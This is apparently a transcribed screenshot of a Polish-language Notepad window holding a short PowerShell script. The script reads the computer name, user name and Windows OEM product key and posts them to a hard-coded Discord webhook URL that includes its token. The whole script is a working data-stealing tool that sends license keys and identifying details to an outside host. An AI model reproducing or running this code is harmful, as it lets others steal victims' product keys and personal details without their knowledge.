 *Bez tytułu — Notatnik
Plik Edycja Format Widok Pomoc
# Definiowanie adresu URL webhooka
$webhookUrl = "https://discordapp.com/api/webhooks/1091723064909254728/e9X-IptLH3W1aBsuojM8YG5xgKiazhin_k_e_yx3BXyCQniclaBA2RDmRupGINyjIIgx"
# Pobieranie daty, nazwy komputera i nazwy użytkownika
$date = Get-Date -Format "dd.MM.yyyy HH:mm:ss"
$computerName = $env:COMPUTERNAME
$userName = $env:USERNAME
# Pobieranie klucza produktu Windows 10
$key = (Get-WmiObject -query 'select * from SoftwareLicensingService').OA3xOriginalProductKey
# Tworzenie obiektu zawierającego informacje o licencji
$licenseObj = @{
    Date = $date
    ComputerName = $computerName
    UserName = $userName
    License = $key
}
# Tworzenie obiektu zawierającego treść wiadomości Discorda
$messageObj = @{
    content = "Data: $($licenseObj.Date)`nNazwa komputera: $($licenseObj.ComputerName)`nNazwa użytkownika: $($licenseObj.UserName)`nLicencja: $($licenseObj.License)"
}
# Konwertowanie obiektów na format JSON
$jsonMessage = $messageObj | ConvertTo-Json
# Wysyłanie żądania POST na adres URL webhooka
Invoke-WebRequest -Uri $webhookUrl -Method POST -Body $jsonMessage -ContentType "application/json"
Lin 2, kol 140 90% Windows (CRLF) UTF-8
16:00